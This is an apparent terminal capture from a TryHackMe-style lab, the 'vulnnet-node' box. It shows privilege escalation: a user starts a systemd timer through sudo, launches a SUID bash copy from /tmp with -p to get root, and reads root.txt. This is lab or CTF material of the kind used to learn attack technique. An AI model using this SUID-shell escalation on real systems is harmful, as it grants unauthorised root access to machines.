 serv-manage@vulnnet-node:~$ sudo /bin/systemctl start vulnnet-auto.timer
serv-manage@vulnnet-node:~$ /tmp/bashroot -p
bashroot-4.4# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  user.txt  Videos
bashroot-4.4# id
uid=1000(serv-manage) gid=1000(serv-manage) euid=0(root) egid=0(root) groups=0(root),1000(serv
nage)
bashroot-4.4# cd ..
bashroot-4.4# ls
serv-manage  www
bashroot-4.4# cd ..
bashroot-4.4# ls
bin   etc         initrd.img.old  lost+found  opt   run   swapfile  usr      vmlinuz.old
boot  home        lib             media       proc  sbin  sys       var
dev   initrd.img  lib64           mnt         root  srv   tmp       vmlinuz
bashroot-4.4# cd root
bashroot-4.4# ls
Desktop  Documents  Downloads  Music  Pictures  Public  root.txt  Templates  Videos
bashroot-4.4# cat root.txt
THM
bashroot-4.4# bash: [1083: 4 (255)] tcsetattr: Inappropriate ioctl for device
www@vulnnet-node: